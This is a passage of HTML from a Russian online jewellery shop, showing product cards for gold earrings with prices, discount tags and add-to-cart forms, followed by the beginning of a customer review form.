                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="16142">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="182083">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">58905.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-zhemchugom-16142" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="120029" class="product swiper-slide row-sort" data-id="120029" data-slider="" data-key="120029">
            <div class="favorite msfavorites"  data-click="" data-data-id="120029" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-120029" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120029/medium/2739685-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120029/medium/2739685-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120029/medium/2739685-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/120029/medium/2739685-4.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/120029/2739685.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-120029" title="" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">35 370 ₽</span>                        <span>19 454 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="120029">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2739685">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">19454.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-120029" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="28499" class="product swiper-slide row-sort" data-id="28499" data-slider="" data-key="28499">
            <div class="favorite msfavorites"  data-click="" data-data-id="28499" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-brilliantami-i-tanzanitami-28499" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/28499/medium/255664-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-brilliantami-i-tanzanitami-28499" title="" data-pjax="0">Серьги из золота с бриллиантами и танзанитами</a></p>
                <p class="price">
                    <span class="old">85 395 ₽</span>                        <span>46 967 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="28499">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="255664">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">46967.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-brilliantami-i-tanzanitami-28499" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="111481" class="product swiper-slide row-sort" data-id="111481" data-slider="" data-key="111481">
            <div class="favorite msfavorites"  data-click="" data-data-id="111481" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-elfyi-iz-zolota-s-fianitami-111481" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/111481/medium/2723399-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/111481/2723399.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-elfyi-iz-zolota-s-fianitami-111481" title="" data-pjax="0">Серьги-эльфы из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">58 860 ₽</span>                        <span>32 373 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="111481">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2723399">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">32373.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-elfyi-iz-zolota-s-fianitami-111481" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="117435" class="product swiper-slide row-sort" data-id="117435" data-slider="" data-key="117435">
            <div class="favorite msfavorites"  data-click="" data-data-id="117435" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-117435" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/117435/medium/2734795-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-117435" title="Серьги из золота" data-pjax="0">Серьги из золота</a></p>
                <p class="price">
                    <span class="old">59 670 ₽</span>                        <span>32 819 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="117435">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2734795">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">32819.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-117435" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="12988" class="product swiper-slide row-sort" data-id="12988" data-slider="" data-key="12988">
            <div class="favorite msfavorites"  data-click="" data-data-id="12988" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-zhemchugom-12988" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/12988/medium/221000-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/12988/medium/221000-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-zhemchugom-12988" title="" data-pjax="0">Серьги из золота с жемчугом</a></p>
                <p class="price">
                    <span class="old">204 380 ₽</span>                        <span>112 409 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="12988">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="221000">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">112409.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-zhemchugom-12988" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116345" class="product swiper-slide row-sort" data-id="116345" data-slider="" data-key="116345">
            <div class="favorite msfavorites"  data-click="" data-data-id="116345" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-zolota-s-granatami-116345" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116345/medium/2734107-1.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116345/medium/2734107-2.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116345/medium/2734107-3.jpg" alt="Серьги из белого золота с бриллиантами" title="Серьги из белого золота с бриллиантами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/116345/2734107_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-zolota-s-granatami-116345" title="" data-pjax="0">Серьги из золота с гранатами</a></p>
                <p class="price">
                    <span class="old">120 000 ₽</span>                        <span>66 000 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-45%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116345">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2734107">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">66000.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-zolota-s-granatami-116345" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_2434" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_2434" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="6e6FhXY3uewBs92pc7LLwJqXP9VOFr09tdwwWav1rHWNvdq3J1PS1DjXjOEK1_mEzcN6pTZniXzUnWo40Y_7EA==">
    
    <input type="hidden" name="thread" value="product_2434">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_2434">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_2434" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
